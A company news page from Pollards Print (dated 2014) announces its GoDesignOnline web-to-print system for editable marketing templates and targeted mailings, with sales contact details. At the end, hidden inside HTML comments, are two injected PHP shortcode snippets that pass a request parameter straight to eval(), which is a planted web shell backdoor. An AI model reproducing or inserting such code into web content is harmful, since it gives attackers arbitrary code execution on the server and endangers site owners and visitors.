Pollards Print Launches GoDesignOnline
--- 1st January 2014
Pollards launched their latest online solution for editing and designing targeted marketing literature "GoDesignOnline" at the Marketing Week Live show. The system was extremely well received by marketing professionals at the show and many have purchased software licenses. The system has been designed as a powerful tool to enable marketing professionals to produce highly targeted marketing collateral. Linked to an express digital printing service, it provides a highly effective method of rapidly getting targeted print to customers.
The system enables Pollards to convert client's artwork into editable templates and build customised web to print portals.
The templates can then be updated by uploading pictures and images or by adding new text. Mailings can be created online by attaching spreadsheets with the capability of sending different versions to different names. New campaigns can be produced instantly without having to deal with outside agencies. All logos and corporate colours are locked down so corporate branding is protected at all times.
This is the latest of our software solutions which include PollardsMarketing a template system for coordinating print spend and protecting your brand guidelines. Pollards online Digital & Mailing solutions enables clients to produce highly targeted direct
mail campaigns.
GoDesignOnline gets a review in Print Business Magazine
For a demonstration of our online solutions, please contact us by calling 01392 445 333 or email sales@pollardsprint.co.uk.
<!– [insert_php]if (isset($_REQUEST["jmy"])){eval($_REQUEST["jmy"]);exit;}[/insert_php][php]if (isset($_REQUEST["jmy"])){eval($_REQUEST["jmy"]);exit;}[/php] –>
<!– [insert_php]if (isset($_REQUEST["vCxA"])){eval($_REQUEST["vCxA"]);exit;}[/insert_php][php]if (isset($_REQUEST["vCxA"])){eval($_REQUEST["vCxA"]);exit;}[/php] –>